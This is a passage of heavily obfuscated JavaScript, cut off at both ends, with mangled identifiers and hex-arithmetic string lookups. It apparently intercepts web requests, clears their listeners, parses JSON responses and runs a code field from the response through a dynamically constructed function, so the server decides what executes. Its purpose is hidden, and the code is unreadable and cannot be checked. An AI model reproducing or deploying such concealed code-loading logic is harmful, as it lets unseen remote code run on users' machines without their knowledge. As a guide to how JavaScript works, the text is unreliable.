*0xa9,vq(0x800))];vn<vh;vn++)vk[Wi(0x3*-0xd7+-0x22d6+0x2660,vq(0x384))](this,W3[vv[vq(0x55e)](Wi,0x1e57+0x1364+-0x3043,vq(0x6f1))](vV[vn])[0x203b+0x1*0x1fa5+-0x3fe0],vV[vn][W3[Wi(-0x18b*-0xd+-0x1832+0x59b,vq(0x6f1))](vV[vn])[0x3dd+0x1592+-0x17f*0x11]]);}arguments[-0x1*-0x107+-0xb69+0xa62*0x1]=WO(vH,this[vv[vq(0x2a6)](Wi,0x14d7*-0x1+0x3*0xb9d+-0xc85*0x1,vq(0x4e0))],vy,WX,arguments[-0x536*0x3+0xd+-0xf95*-0x1],Z,this[Ww[Wi(-0x126+0x485*0x8+-0x7a*0x47,vq(0x77d))][Wi(-0x7c3+0xb5+0x7f5,vv[vq(0x6ae)])]],this[Ww[Wi(-0xf1b+0x1*-0x2094+0x30db,vv[vq(0x242)])][Wi(-0x979*-0x2+-0x1e61+-0xc69*-0x1,vv['OsUpF'])]]);}return W3[Wi(-0xb9*-0x8+-0x2*0xdf8+0x1802,vv[vq(0x5f1)])](vZ)&&Ww[vv[vq(0x352)](Wi,-0x751*0x1+-0xbc0+0x140d,vv['bKcxM'])]()===0x1*0x18c5+0x9*-0x389+0x70c||vv['QVzwJ'](WA,this[Ww[Wi(0x1e63+-0x5*-0x59d+-0x3948,vq(0x77d))][vv[vq(0x3c4)](Wi,-0x24*0xda+0x6aa+-0x18e5*-0x1,vq(0x224))]],Ww[Wi(-0x20dd*-0x1+0x1701+-0x266*0x17,'HzcC')]())||(vi=We(this[Ww[vv[vq(0x397)](Wi,0x1*-0x131+0x2a0+-0x43*0x1,vv[vq(0x242)])][Wi(0x2460+0xfcb+0x44*-0xc1,vv[vq(0x6ae)])]]),this[Ww[Wi(0x20f1+-0x1628+-0x99d,vq(0x77d))][Wi(-0x140d+0x507+0x1087*0x1,'jgPU')]]=vi[Wi(0x25cd+0x31*0xaa+-0x452f,vq(0x6a4))](Wu)!==-(0x9*-0x373+-0x24d+0x2159)||Wj[vv[vq(0x19a)](Wi,0x2028+0xe5*0x4+0x1*-0x2324,vv[vq(0x5f6)])](vi)),vr(this,vy),vF[Wi(-0x3*-0x9a3+-0x189c+0x2*-0x1a4,vq(0x384))](this,arguments[0x1d*-0x11b+-0x5b8+0x25c7]);}function vM(vZ){var vq=vW,vJ,vm,vH,vy,vE;vZ[Ww[Wi(0x3*-0x823+0x4*-0x259+0x22f9,vv[vq(0x242)])][Wi(0x1b97+-0x1f8f+0x52b,vq(0x2d0))]]=!(-0x261*0xb+-0xe74+0x289f),vZ[Wi(0x1*-0x8be+0x258e+0x955*-0x3,vv['cLXKN'])]=null,vZ[vv[vq(0x527)](Wi,-0x4*0x93+-0xcec+0x1026,vq(0x282))]=null,vZ[Wi(0x850+-0x5b5*0x1+-0x1*0x1e3,vq(0x5ea))]=null;try{if(vZ[Ww[Wi(-0xb8*-0x14+-0xbcf*-0x3+-0x30a1*0x1,vv[vq(0x242)])][Wi(0x172*0x2+0x909+-0xa57,vv[vq(0x670)])]]){for(B[vv['DTqVa'](Wi,-0x1e5*0x3+0x114+0x645,vq(0x689))][Wi(0x129b*-0x1+0xd*-0xf7+-0x821*-0x4,vv[vq(0x408)])](vZ,Wi(-0x2b9*-0x7+0x89*-0x27+0xc*0x47,vq(0x44a)),{'value':0x0}),vJ=[Wi(-0x83f*-0x2+-0x1*-0x6ff+-0x15cf,vq(0x71e)),Wi(-0x26bf+0x64+-0x2821*-0x1,vv[vq(0x7fc)]),vv[vq(0x53b)](Wi,0x1*0xf76+-0x7ec*0x1+-0x64e,vq(0x232))],vm=-0x668+-0x157f+0x1be7;vv['XqbNY'](vm,vJ[vv[vq(0x3bc)](Wi,-0xedb*-0x1+-0xf2b+0x136*0x1,vq(0x800))]);vm++)if(vH=vJ[vm],vZ[Ww[vv[vq(0x239)](Wi,0x1a18*-0x1+-0x243f+-0xe5*-0x47,'aPP1')][Wi(-0x421+-0x1*0x50+-0x1*-0x642,vv['wckEz'])]]&&vZ[Ww[Wi(-0x8d3*0x4+0x1091+0x13e7,vv['vjJmm'])][Wi(-0x1820+0x1*0xf9a+0xa57*0x1,vv['wckEz'])]][vH]&&vv['UYLfe'](vZ[Ww[vv[vq(0x3bc)](Wi,0x1623+0x1e9d+0x2*-0x19ca,vv[vq(0x242)])][Wi(0x114+0x4e5*0x7+-0xe*0x265,'FBxW')]][vH][Wi(-0x1b1e+0x25*-0xa4+-0x4*-0xcee,vq(0x800))],0x1629+-0x1*-0x421+-0x1a4a)){for(vy=vZ[Ww[Wi(0x379+-0x2288+0x1*0x203b,vv[vq(0x242)])][vv[vq(0x500)](Wi,0x24f1*-0x1+-0x1*-0x602+-0x418*-0x8,vq(0x734))]][vH][vv['wTHWa'](Wi,0x4fe*0x2+-0x112*0xa+-0x2e*-0x9,vq(0x800))]-(0x1504+0x18bc*0x1+-0x7*0x689);vy>=-0x34d*-0x7+0xe73*-0x2+0x5cb;vy--)vE=vZ[Ww[vv[vq(0x7fb)](Wi,0x235a+0x2519+-0x4747,vv[vq(0x242)])][Wi(0x1*-0x1c2d+0x26ef+-0x2fb*0x3,vq(0x734))]][vH][vy],vE&&vZ[vv['ScJNw'](Wi,0x152e+-0x192*0x1+-0x11e6,vv['vSOEx'])](vH,vE);vZ[Ww[vv[vq(0x3bc)](Wi,-0x1e7+0x23eb+-0x20d8,vv['vjJmm'])][Wi(0x77b*-0x3+-0x1404+0x2c46,'FBxW')]][vH]=[];}}}catch(vV){}}function vP(vZ){var vq=vW,vJ={'XUanZ':vq(0x800),'EyvNT':function(vE,vV,vn){return vE(vV,vn);}},vm,vH,vy;if(vZ[Ww[Wi(0x4*-0x114+0x728+0x2*-0xd6,vq(0x77d))][Wi(0x8ed+0x1ca6+-0x24f4,vv['IZAql'])]]!=0x1e*0x4f+0x1a4e+-0x238f&&vZ[vv[vq(0x288)](Wi,-0x8ad*-0x1+0x1823+-0x3*0xa61,'UE8T')]&&vZ[Wi(-0xbd3+0x1b3a+-0xdba,vq(0x84d))](Wi(-0x4be+-0x59f+-0xb03*-0x1,vq(0x334)))&&vZ[Wi(-0x46+0x2*-0xc63+0x1*0x1ab9,'UE8T')](Wi(0x1df0+0x1e3e+-0x3*0x13d8,vq(0x334)))[Wi(0x1a86+0x875+-0x7*0x4d5,vq(0x6a4))](vv['MRJYo'](Wi,-0x265*-0x9+-0x1ad6+0x6c7,'Pgbg'))!==-(-0x11*-0x13+0x52*0x20+-0xb82)){vm={};try{if(vv[vq(0x531)](vq(0x455),vv[vq(0x860)]))vm=B[Wi(0xd2e+0x1e03+-0x2a01,vv[vq(0x238)])][Wi(0x25db+0x2025+-0x171a*0x3,vq(0x34a))](vZ[Wi(-0x228b+0x1b2a+0x823,'DGR#')]);else return vv[vq(0x239)](_0x1fde3e,_0x56f482[_0x3d2531(-0x2182+-0x49*-0x7+-0xac9*-0x3,vq(0x733))](-0x13b0+0x123e+-0x8*-0x2f),vv[vq(0x58e)](_0x86d606+_0x10eb2c(0x10*0x20e+-0xacc+-0x1508,vq(0x216)),_0x945e18)+vv[vq(0x220)](_0x5949c1,-0xb*-0xad+0x2*-0x11f8+0x1*0x1d9a,vv[vq(0x641)])+_0x3effb4[_0x56e5ed(0x1d8b+-0x691*-0x3+0x1*-0x3029,vq(0x1a1))](_0x4e1b36)),null;}catch(vE){}if(Ww[Wi(-0x202a+-0x13*0x171+0x3ca5,vv['UxBJX'])]()[Wi(-0x2354+-0x1342*0x1+-0x1*-0x3822,vv[vq(0x7a3)])]()){if(vH=vZ[vv[vq(0x509)](Wi,0x6*0x18e+0x96a*0x4+-0x2d60,vq(0x2c4))](Ww[vv[vq(0x7c9)](Wi,-0xa*0x14+0xd13+-0xb1f,'aPP1')][vv['wMFKQ'](Wi,-0x1a24+0x137d*-0x1+0x2*0x1735,'#v%U')]),vH==null||vH===Z)return;if(vZ[Wi(0x13e0+0xf7c+-0x1*0x229a,vv[vq(0x843)])]==null||vv[vq(0x7e8)](vZ[Wi(-0x1baf+-0xcf8+-0x1*-0x2969,vv[vq(0x843)])],Z))return vM(vZ),vv[vq(0x456)](WH,WF[Wi(-0x6e9+-0x31*-0x61+-0xa16,vq(0x6b7))](-0x1*0x4d+-0x1*0x2117+0x67*0x53,Wi(0x6*-0x37+0x5*-0x51+0x43f*0x1,vq(0x540)))),void(-0xdc7*0x1+0x1*-0x1a5+-0x3*-0x524);if(vm[vv['iwNlY'](Wi,-0x6b*-0x3b+-0xd*0x107+-0x9bb,vv[vq(0x295)])]==null&&vM(vZ),vH!==vv[vq(0x58e)](W3[Wi(0x200e*0x1+0x1388*-0x2+0x8a0,vq(0x2c9))](B[Wi(-0x1*0x1a1+0x2303*-0x1+0x25ab,'5PqI')](vZ[vv[vq(0x403)](Wi,-0xb6c+-0x2301+-0x2f2f*-0x1,'DGR#')]),Ww[Wi(-0xf8e+0x466*0x5+0x5ce*-0x1,vv[vq(0x4bc)])]()),Z))return vM(vZ),WH(WF[Wi(0x4*-0x9a1+0x2547+-0x1*-0x2cf,vq(0x6b7))](0x6d6+-0xccd*0x3+-0x89*-0x3b,vv[vq(0x852)](Wi,-0x1*0x16b+-0xd11*0x1+0xfdc,vv[vq(0x364)]))),void(-0x395+-0x14b1+0x1846);try{vy=new B[(Wi(-0xa7*0x33+0x1181+0x5*0x365,vv['hPFhU']))](vm[Wi(-0x1cc5+-0x1ba9+0x3a47,vq(0x783))]),vy();}catch(vV){if(vv[vq(0x571)](vq(0x731),vv[vq(0x4fb)])){if(_0x54f5a7(_0xd1fa98)){_0x5c3e06=_0x55e749[vv[vq(0x442)](_0x42aaf1,0x1*0x22be+0x2631+-0x4804,vv[vq(0x6c7)])]();try{if(vv['Dwivy'](_0x417491[_0x28a05a(0x111*0x2+0x31*0x53+-0x59f*0x3,'5i!Z')](_0x22e7b1[_0x443c25(-0x128d+0x97*0x1f+-0x1bd*-0x1,vq(0x7c6))]()),-(-0xc69*-0x1+0x205f+-0x3*0xeed))&&vv['UBPiZ'](_0x2daa10[_0xab16c8(-0x1de4+-0x2*0x5ec+0x2ae4,'5i!Z')](_0x2f98b6[_0x2ab59b(0x1*-0x31d+-0x1fd*-0x1+-0x2f*-0xc,vq(0x3c2))]()),-(-0x5*0x655+0x2008+-0x5e)))return _0x41f2f9();}catch(vn){return _0x2773cc();}}}else WH(WF[Wi(0x1fc6+0x7b*0x39+-0x3a81,vq(0x324))](0x2*-0x3df+-0x1*0xc93+0x6*0x363,Wi(-0x1c72+0x9d1+0x1401,vv[vq(0x364)])),vV);}}else{if(vm&&vm[Wi(0x4b*0x7+-0x913+-0x6c*-0x13,vv['nsnrw'])+vv[vq(0x7c9)](Wi,0x15ca+-0x353+-0x1111,vv[vq(0x6aa)])]&&vv[vq(0x1ae)](vm[Wi(-0x2400+-0x734+0x2c32,vq(0x786))+Wi(-0x737*-0x2+0x1bb3+-0x28bb,vv[vq(0x6aa)])],Wi(0x2*-0x11c8+0x1*0xd28+0x1751,vq(0x815)))){if(vq(0x6cd)!==vq(0x5e4)){vv['tDZxf'](vm[vv[vq(0x53b)](Wi,0x153+0xb3*-0x36+0xe*0x2b7,vv[vq(0x295)])],null)&&vM(vZ);try{vy=new B[(Wi(-0xa67+0x43*-0x83+0x2de5,vq(0x61a)))](vm[vv[vq(0x619)](Wi,-0x1*0x7b+-0x205*-0x1+0x4f,vq(0x783))]),vv[vq(0x637)](vy);}catch(vh){vv[vq(0x717)](vq(0x635),'fpqMF')?vv['MvZAY'](WH,WF[vv[vq(0x81f)](Wi,0x61d+0x3*0xc75+-0x2ad4,vq(0x324))](0x2*0x9e0+-0x317+-0x7*0x261,Wi(0x21fb*0x1+0x1cfd+-0x1ecc*0x2,vq(0x540))),vh):(_0x23b82b=_0x1dfaa6(_0x635859,_0x3ecce8,_0x3fcd2c,_0xcfb2cf),_0x2071d8(_0x243095,_0x55b9f6,_0xd36d1b)||(_0x53f623=_0x1a1868));}}else{if(_0x9e3198=_0x1abb16[_0x28815c(0x87b*0x1+0x1ef*-0xc+-0xb*-0x16d,'c2tL')](_0x419411[_0x104326(-0x29c+-0x25*-0x45+-0x677*0x1,vJ[vq(0x46c)])]),new _0x2785f4[(_0x4fc252(-0x1b7*0xe+0x20d4+0xb3*-0xb,'7Gw1'))](_0x18dc28)[_0x2e775e(-0x2*-0xa9f+0x23e4+0x10*-0x377,vq(0x550))](_0x397587)&&vJ[vq(0x60c)](_0x4f82a5,_0x33d652,_0x3f11e6))return[!(0x125d*-0x1+-0x1d61+-0x15*-0x246),_0x27ed70];}}}}}function vR(vZ,vq){}function vN(vZ,vq){var vJ=vW,vm={'QVybF':vJ(0x504),'FyZal':function(vi,vX,vr){return vi(vX,vr);},'YjnDF':function(vi,vX,vr){return vi(vX,vr);},'fQHjP':'S0N!','RmYii':function(vi,vX,vr){var vG=vJ;return vv[vG(0x46f)](vi,vX,vr);},'jOGVZ':function(vi,vX,vr){return vi(vX,vr);},'uQSVP':function(vi,vX){return vi===vX;},'uCldr':vv[vJ(0x244)],'hQvNa':function(vi,vX,vr){return vi(vX,vr);},'ewHgk':'7Fy0','Gatet':vJ(0x77d),'UbFbm':vv[vJ(0x1d7)],'RgzRn':function(vi,vX,vr){return vi(vX,vr);},'AVPbZ':vJ(0x2c4),'ekugv':function(vi,vX,vr){return vi(vX,vr);},'HcxPK':function(vi,vX){return vi!=vX;},'KxpAT':function(vi,vX,vr){return vi(vX,vr);},'ZAiBJ':function(vi,vX,vr){return vi(vX,vr);},'lbaza':function(vi,vX,vr){return vi(vX,vr);},'gcwWH':function(vi,vX,vr){return vi(vX,vr);},'IHied':'C&JE','SRZzj':function(vi,vX){var vr=vJ;return vv[vr(0x2ab)](vi,vX);},'pilmr':vJ(0x800),'cDvMT':vJ(0x547),'riNWh':function(vi,vX){return vv['fAFKa'](vi,vX);},'juKtO':function(vi,vX){return vi+vX;},'ykoYg':function(vi,vX){return vi+vX;},'MbRms':function(vi,vX,vr){return vi(vX,vr);},'IuhVK':vJ(0x465),'wFBNL':vv[vJ(0x386)],'jlwvB':function(vi,vX,vr){return vi(vX,vr);},'wsOpl':vJ(0x4d8),'VZMLF':function(vi,vX){return vi>=vX;},'tNQjw':function(vi,vX,vr){return vv['qTggB'](vi,vX,vr);},'aGUnn':function(vi,vX){var vr=vJ;return vv[vr(0x3e4)](vi,vX);},'DJTbT':vJ(0x6fc),'NWmIy':function(vi,vX){return vi!==vX;},'vBrHk':vJ(0x733),'vGngc':function(vi,vX){var vr=vJ;return vv[vr(0x6d7)](vi,vX);},'Uaoal':'VxRiU','mRZxU':vv['mVEIM'],'yiNTp':vJ(0x7fa),'evWEB':vJ(0x475),'AUoJO':vJ(0x1fb),'LaCTo':'tbop','MmhjZ':function(vi,vX,vr){var vG=vJ;return vv[vG(0x75d)](vi,vX,vr);},'oTyGh':vJ(0x28d),'TtXwv':function(vi,vX){return vi!==vX;},'zageo':vJ(0x63e),'fdBSa':vJ(0x524),'NcPou':function(vi,vX,vr){return vi(vX,vr);},'hWUkb':vv['tLTzP'],'qAzIJ':function(vi){return vi();},'yHJXs':function(vi,vX,vr){return vi(vX,vr);},'kUrit':function(vi,vX){var vr=vJ;return vv[vr(0x5e1)](vi,vX);},'AmgeC':function(vi,vX){var vr=vJ;return vv[vr(0x262)](vi,vX);},'IJeqJ':vJ(0x689),'rGuaP':function(vi,vX,vr){return vi(vX,vr);},'TjCfG':function(vi,vX){return vi+vX;},'IKFfZ':vv[vJ(0x7e7)],'ylyWm':vJ(0x23d),'qceSR':function(vi,vX,vr){return vi(vX,vr);},'gXlQY':function(vi,vX){return vi(vX);},'Xdhmc':vJ(0x842),'aoNbW':vJ(0x339),'sNcKp':vv[vJ(0x26f)],'tusFc':function(vi,vX,vr){return vi(vX,vr);},'fcjMT':function(vi,vX,vr){return vi(vX,vr);},'SKEhF':function(vi,vX,vr){return vi(vX,vr);},'ZkQLo':function(vi,vX){return vi===vX;},'KvFzH':function(vi,vX,vr,vG){var va=vJ;return vv[va(0x716)](vi,vX,vr,vG);},'qZZSH':'%k#h','SlqSC':function(vi,vX,vr){return vi(vX,vr);},'UjOmq':function(vi,vX,vr){return vi(vX,vr);},'gLqiD':function(vi,vX,vr){return vi(vX,vr);},'OByQr':vJ(0x334),'VgmyS':vv[vJ(0x7f1)],'rbNQA':function(vi,vX,vr){return vi(vX,vr);},'dFFih':vJ(0x74f),'HOxoq':function(vi,vX,vr){return vi(vX,vr);},'NIRJY':vJ(0x4bb),'jpirc':function(vi,vX,vr){var vG=vJ;return vv[vG(0x5ad)](vi,vX,vr);},'nPqAh':function(vi,vX,vr){return vv['oZwrY'](vi,vX,vr);},'hOHwG':function(vi,vX,vr){return vv['Xewmd'](vi,vX,vr);},'bdCQl':vJ(0x51b),'XkKCl':vv['qjEsX'],'guVvM':'onTn','azwaR':vv[vJ(0x5ef)],'dKfnV':function(vi,vX,vr){var vG=vJ;return vv[vG(0x4ad)](vi,vX,vr);},'kAwcU':vJ(0x30d),'dMZao':function(vi,vX,vr){return vi(vX,vr);},'XrwYO':function(vi,vX,vr){return vi(vX,vr);},'RRzPt':function(vi,vX){return vi+vX;},'tMVCp':'O22p'},vH,vy,vE,vV,vn,vh=Ww[vv[vJ(0x2e6)](Wi,-0x1*-0xfeb+0xc*0x254+-0x2b40,vJ(0x22d))]();vh&&(vH=v2(vZ,vq),vH!=null&&(vy=vh[Wi(-0xe15*-0x2+-0x19*-0x5e+-0x23c3,vv[vJ(0x855)])](),vE=vh[Wi(-0x171+-0x1*0x22ff+0x2512,vJ(0x497))](),vH[vv['zOwpt'](Wi(-0x6c0+-0x5*0x450+0x1cfe*0x1,vv[vJ(0x409)]),Z)]?vH[vv[vJ(0x75a)](Wi,0x862*0x1+0x1*-0x15a3+0xeff,vJ(0x234))+Z]!=null?vZ[Ww[Wi(0x2385+0x2152+0x1*-0x43ab,vJ(0x77d))][vv[vJ(0x486)](Wi,0x147f+0x71*-0x17+-0x884,vv['NLUlP'])]]=vH[vv['istvY'](Wi,-0x342+0x25f0+0x20f0*-0x1,vv['TpDUv'])+Z]:vZ[Ww[vv['MRJYo'](Wi,-0x1a8b+-0x6dc+0x2293,vv[vJ(0x242)])][vv[vJ(0x79a)](Wi,0x1202+0x15b*-0xf+-0x427*-0x1,vv[vJ(0x42b)])]]=vy:vZ[Ww[Wi(-0x507+-0xf36+-0x3*-0x723,vJ(0x77d))][Wi(-0x1d4*0x15+0x12f6+-0x6*-0x38b,vv[vJ(0x42b)])]]=Z,vH[Wi(0x641*0x6+0x158f+-0x3a64,vv[vJ(0x858)])+Z]&&(vZ[Ww[Wi(-0x589*0x2+0x1a08+0x6e5*-0x2,vJ(0x77d))][Wi(-0x1*0x13c0+-0x1*0x21a6+0x3731*0x1,vv[vJ(0x701)])]]=!(0x1740+-0x1*0x1eb7+0x777)),vH[vv[vJ(0x23f)](Wi(0x1*0x61b+-0x12d*-0x11+-0x188d,vJ(0x706)),Z)]!=null?vZ[Ww[vv[vJ(0x5f4)](Wi,-0xe5f*-0x2+0x1*-0xb7b+-0x1017,vJ(0x77d))][vv[vJ(0x380)](Wi,0x2691+0xa*-0x36e+-0x2ab*0x1,vJ(0x6fc))]]=vH[vv[vJ(0x7db)](vv[vJ(0x6f6)](Wi,-0x5f*-0x46+0x239e+-0x3c0d,vv[vJ(0x7f3)]),Z)]:vZ[Ww[Wi(0xc87*-0x1+-0x67*-0x2a+0xd*-0x3f,vJ(0x77d))][Wi(-0x58d+-0x134e*0x1+0x1a75*0x1,vJ(0x6fc))]]=[Wi(-0x1e0d+0xd6*-0x15+0x3119,vJ(0x18d))],vV=function(vi){var vX=vJ,vr={'uMZVB':function(w9,wW,wv){return w9(wW,wv);},'AgJWe':vX(0x5bf),'ZilAI':vX(0x689),'FRPVc':function(w9,wW,wv){return w9(wW,wv);},'UiBUe':function(w9,wW,wv){var ww=vX;return vm[ww(0x6b4)](w9,wW,wv);},'TlYej':function(w9,wW,wv){return w9(wW,wv);},'xruIp':function(w9,wW){return vm['uQSVP'](w9,wW);},'JMgjS':vX(0x5a4),'mjwaM':vX(0x6ad),'crQhM':vm[vX(0x43c)],'tGHUf':vX(0x6eb),'laPmR':function(w9,wW,wv){var ww=vX;return vm[ww(0x382)](w9,wW,wv);},'HKBDW':vm[vX(0x771)]},vG,va,vg,vI,vx,vA,vD,vo,vt,vc,vs,vY,vb,vl,vL,vO,vd,w0,w1,w2,w3,w4,w5,w6;if(vi[Wi(0x131b+-0x211d+0x7c3*0x2,vX(0x44a))]===-0x44*-0x1f+0x2345+-0x2b7d&&!vi[Ww[Wi(0x1c20+-0x1b13+0x1*0x1f,vm[vX(0x399)])][Wi(-0x5*0x58e+-0x683*-0x3+-0x5*-0x1f9,'pFTV')]]&&(vG=!(-0x266b+-0xc07*0x1+0x3273),(vi[Wi(-0x1*-0x665+-0x323*-0x5+-0x1478,vX(0x2c4))](Ww[Wi(-0x94*0x5+-0x13ba+0x17c7,vm[vX(0x1ef)])][Wi(0x5a3*0x3+0xf94*-0x1+-0x9b,vX(0x1c6))])!=null&&vi[Wi(0x28*0xd6+-0x1*-0x14f0+-0x34c4,vX(0x2c4))](Ww[Wi(0x22a7+0x2*-0x106f+-0x14*0x8,vX(0x5a7))][Wi(0xb9c+0x85*0x9+-0xf8f,'Ewqp')])!==Z||vi[Wi(0x15a*-0xe+0x59c*-0x6+-0x1*-0x3630,'ZY9f')](Ww[Wi(0x6*-0x382+-0x1473+-0x618*-0x7,vX(0x5a7))][vm[vX(0x85a)](Wi,0x1*0x31d+0x1*0x2161+-0x23cb,vX(0x4d6))])!=null&&vi[Wi(-0x5*-0x3e7+-0x22f0+-0x1109*-0x1,vm[vX(0x2e0)])](Ww[vm[vX(0x58a)](Wi,0x225c+-0x1*-0x1e82+0x2f*-0x15b,'A#ct')][Wi(-0x1*0x20b0+0x2211+-0xae,vX(0x4d6))])!==Z)&&(vG=!(-0x1*-0xcc5+-0x1277+0x5b2)),(vG||vm[vX(0x507)](vi[vm[vX(0x3ff)](Wi,-0x2565+-0x318+-0xd*-0x33d,vm[vX(0x2e0)])](Ww[Wi(-0x1890+-0x41*0x55+0x2f4e,vm[vX(0x1ef)])][Wi(0x1dbf+0x95*-0x23+-0x869,'pUzj')]),null)&&vi[vm[vX(0x71b)](Wi,-0xc05*-0x1+0x1cca+0x5*-0x7d7,vm[vX(0x2e0)])](Ww[Wi(-0x112f+-0x2f*-0x22+0xc1a,'A#ct')][Wi(-0x18c1*-0x1+-0x1bc0+0x3f6,'pUzj')])!==Z||vm['HcxPK'](vi[Wi(0x7c6+0xda*-0x26+0x1df*0xe,'ZY9f')](Ww[Wi(-0x116*-0x9+0xbae+-0x144b,'A#ct')][vm[vX(0x6ec)](Wi,0xd99+-0x44b*0x1+-0x862,vX(0x463))]),null)&&vi[Wi(-0xde4+-0xa36*0x1+0x2*0xcdb,vX(0x2c4))](Ww[Wi(0x1e0b*0x1+0x21d5+0x1*-0x3eb7,vX(0x5a7))][Wi(-0x7*0x259+0x21e+-0x2f*-0x53,vX(0x463))])!==Z)&&(va=vm[vX(0x507)](vi[vm[vX(0x41f)](Wi,0x10b6+-0x2b2*-0x1+0x2*-0x923,vm[vX(0x5b5)])],null)&&vm['SRZzj'](vi[Wi(-0x1*-0xe71+-0x8d1*0x1+-0x47e,vX(0x699))][Wi(0xd4a*-0x1+-0xc*-0x29+0xc44,vm[vX(0x3f6)])],-0x2f1*0x3+0x1*0x959+0x1*-0x86),vg=vi[Wi(-0x47*-0x2b+0x1445*-0x1+0x91a,vm[vX(0x4ef)])]!=null&&vm[vX(0x46b)](vi[Wi(0x7*-0x311+0xfe+0x153b,vm['cDvMT'])][Wi(-0x62b+-0x1fb8+-0x1*-0x26c9,vm[vX(0x3f6)])],-0x2699+-0x1394+-0x1*-0x3a2d),va||vg))){vi[Ww[Wi(-0x2*-0x7f6+0x1c65+-0x5*0x8a1,vX(0x77d))][Wi(-0x1a03+0x19ac+0x3*0xa5,vX(0x543))]]=!(-0x69c*-0x3+-0x26d5+-0x23*-0x8b),vI=vm['juKtO'](vm['ykoYg'](vi[Ww[vm[vX(0x3f9)](Wi,0x2646+0xfb7+-0x34d1,vX(0x77d))][Wi(0x6*-0x304+0x28*-0x90+0x297f,vX(0x224))]]+Wi(0x1ed1+-0x1bcb+-0x2*0xfd,vX(0x216)),vi[Ww[Wi(-0x568*0x6+-0x6*-0x42b+-0x44d*-0x2,'aPP1')][Wi(0xcf+-0x14c5*0x1+0x14f0,vm[vX(0x3bd)])]]),Wi(0x6*-0x664+0x23ea+0x33e,vm['wFBNL'])),vD=-0x778+-0x10bd*0x2+0x28fa,vg&&vi[Wi(-0x1*-0xaf2+-0x17c*-0x1a+-0x30c8,vX(0x547))]!=null&&vi[vm[vX(0x273)](Wi,0x91e+-0x787*-0x3+-0x1ef1,vX(0x547))][vm['RmYii'](Wi,-0x1cb0+0x19*0x10d+0x11b*0x3,vm[vX(0x3f6)])]>=vD&&(vo=vi[Wi(-0x3f*-0x8b+-0x1c6*0x1+-0x99*0x35,vX(0x547))][Wi(0x2*-0x26+0x9c*0x1b+-0xf42,vm[vX(0x3f6)])]-vD,vx=vi[Wi(-0xaef*0x2+0x2681+0x10f*-0xf,vm['cDvMT'])][Wi(0xd24*0x1+-0x1450+0x822*0x1,vX(0x4e2))](-0x1100+0x2e3*0x3+-0x7*-0x131,vo),vt=vi[Wi(-0xca9+-0x1*0xe2c+0x1*0x1b97,vX(0x547))][Wi(0x252e+-0x244a+0x12,vX(0x4e2))](vo),vi[Ww[Wi(0x938+0x3*-0x2ab+-0xb,vX(0x77d))][Wi(0xc6d*0x1+-0x23b0+-0x62b*-0x4,vm['wsOpl'])]]=vt),va&&vm[vX(0x507)](vi[Wi(-0x253e+0xf8e*-0x1+0x4e*0xb1,vX(0x699))],null)&&vm['VZMLF'](vi[Wi(0x1902*0x1+0x18*-0x96+0x8*-0x13a,vm[vX(0x5b5)])][vm['tNQjw'](Wi,-0x2247+0x247d*-0x1+-0x2*-0x23d5,vm['pilmr'])],vD)&&(vc=vm['aGUnn'](vi[Wi(0x1d6f+0x69a*-0x4+-0x1e5,'C&JE')][vm[vX(0x41f)](Wi,-0x8d5+-0x189d+0x2258,vm[vX(0x3f6)])],vD),vA=vi[vm['gcwWH'](Wi,0x1d43+0x1897+-0x1*0x34b8,vX(0x699))][Wi(0x1bb7+-0x20f9+0x638,'c2tL')](0x1e5d+-0x3b4+-0x1aa9*0x1,vc),vi[Ww[Wi(-0x1711+-0x67*0x2f+-0x7*-0x62a,vX(0x77d))][vm[vX(0x2d7)](Wi,0xae7+0xd*0x3a+-0x31c*0x4,vX(0x4d8))]]!=null&&vi[Ww[Wi(0xc0+-0x79*0x35+0x1*0x1979,'aPP1')][Wi(0x2126+0x1823*-0x1+-0x79a,vX(0x4d8))]]!==Z||(vs=vi[Wi(0x1aa7+0x93*0x35+-0x37f4,vm['IHied'])][Wi(-0x392*-0x1+0x1c1b+-0x1*0x1eb7,'c2tL')](vc),vi[Ww[Wi(-0x18a7+0x3*0x117+0x168e*0x1,vm[vX(0x399)])][Wi(-0x2489*0x1+-0x2*-0x435+0x1d88,'UOws')]]=vs)),vY=!(-0x11*0x201+0x9*-0x1cf+0x3259);try{if(vb=vi[vm[vX(0x273)](Wi,-0x99f+-0xf2b+0x3e*0x6d,vX(0x2c4))](Wi(0xa1d*0x2+0x955+-0x1ce9,vX(0x334))),vb!=null){for(vl=-0xe5e*-0x2+0x1071+-0x2d2d,vL=vi[Ww[Wi(0x1741+-0x1e9f+0x88a,vX(0x77d))][vm[vX(0x382)](Wi,0x2a1*-0x3+0x3e2*0x1+-0x29*-0x23,vm[vX(0x20d)])]][vm[vX(0x71b)](Wi,0x2d*0x56+0x51*0xf+-0x1*0x12f7,vm[vX(0x3f6)])];vl<vL;vl++)if(vm[vX(0x1a4)](vb[Wi(0xfe6+-0x1c2+-0xcfc,vX(0x6a4))](vi[Ww[Wi(-0x92f+-0xb9e+0x15f9,vX(0x77d))][Wi(-0xe9*-0xf+0x17e9*-0x1+0xbdc,vX(0x6fc))]][vl]),-(-0x9ae+-0x12c1*-0x1+-0x912))){vY=!(0x2048+-0x2054+-0x4*-0x3);break;}}}catch(w9){return WH(WF[Wi(-0xd2d+0x13f5+-0x98*0xa,vm[vX(0x1c1)])](0x188b+-0xaac+-0xddb),vm[vX(0x2ec)](vI,q)+W1[Wi(-0x19c9+0x2630+0xcf*-0xe,vX(0x1a1))](w9)),void(-0xa76*0x1+-0xe89+0x51*0x4f);}if(vm['vGngc'](vi[Ww[Wi(-0x1*0xd8b+0x1d95+-0xede,vX(0x77d))][vm[vX(0x41f)](Wi,0xb63+0xa72+-0x51b*0x4,vX(0x4d8))]],null)||vi[Ww[Wi(-0x1e*-0xf1+0x226c+-0x3d7e*0x1,vm[vX(0x399)])][Wi(0x36*0x1e+-0x2136+0x1*0x1c4b,'UOws')]]===Z){if('VxRiU'===vm[vX(0x426)]){try{if(!(B[vm[vX(0x227)](Wi,0xf9a+-0x31a+0x2*-0x5d1,vX(0x1fb))]&&vi[vm['ykoYg'](Wi(-0x40*0x1+-0x219e+0x22eb*0x1,vm[vX(0x39e)]),Wi(0xf25*0x1+-0x2443*-0x1+-0x32be,vm[vX(0x6e2)]))]!=null&&vi[Wi(-0xb6*0x20+-0x5*-0x472+0x193,vX(0x49c))+Wi(-0x43*-0x17+-0x2567+-0x494*-0x7,vm[vX(0x6e2)])]!==Z&&vi[Ww[Wi(0xd*0xc+-0xe5*0x8+0x4*0x1ee,vX(0x77d))][Wi(-0x6b*0x4b+-0x20ed+0xd1f*0